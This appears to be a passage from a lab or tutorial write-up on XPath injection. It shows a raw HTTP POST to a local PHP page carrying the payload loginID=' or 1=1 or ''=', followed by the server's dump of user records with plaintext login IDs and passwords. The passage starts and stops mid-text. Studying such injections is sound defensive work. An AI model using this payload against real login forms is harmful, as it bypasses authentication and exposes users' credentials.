 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost/xml.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 41
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
loginID=' or 1=1 or ''='&password=test123
X-Powered-By: PHP/7.0.12
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 746
Array
(
[0] => SimpleXMLElement Object
(
[firstname] => Ben
[lastname] => Elmore
[loginID] => abc
[password] => test123
)
[1] => SimpleXMLElement Object
(
[firstname] => Shlomy
[lastname] => Gantz
[loginID] => xyz
[password] => 123test
)
[2] => SimpleXMLElement Object
(
[firstname] => Jeghis
[lastname] => Katz